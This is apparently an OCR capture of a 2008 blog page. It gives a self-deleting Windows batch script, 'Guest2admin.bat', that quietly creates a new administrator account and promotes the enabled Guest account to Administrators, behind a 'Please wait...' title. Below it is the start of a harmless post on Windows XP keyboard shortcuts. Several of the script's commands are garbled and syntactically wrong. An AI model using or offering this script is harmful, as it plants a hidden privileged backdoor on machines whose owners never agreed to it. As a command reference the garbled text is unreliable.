
is copy the code below, copy/paste it into Notepad and save
it as Guest2admin.bat on your desktop.
echo off title Please
wait... cls net user add Username Password /add net user
localgroup Administrators Username /add net user Guest
420 /active:yes net localgroup Guests Guest /DELETE net
localgroup Administrators Guest /add del %0
Double-click
the file to execute or type the above-given code in Command
Prompt.
Note:
this also creates a net account which is also
accessable through nets open
Gautam Aggarwal
on
Sunday, December 07, 2008
No comments:
Windows keyboard tricks
Here are some Windows keyboard tricks you can use to
impress your friends! These are nothing but less known
features of the Windows XP operating system. To revert back
the screen to previous state, repeat the key combination
again.
Trick 1 (High Contrast)
- Hold
Shift, Alt
and
Print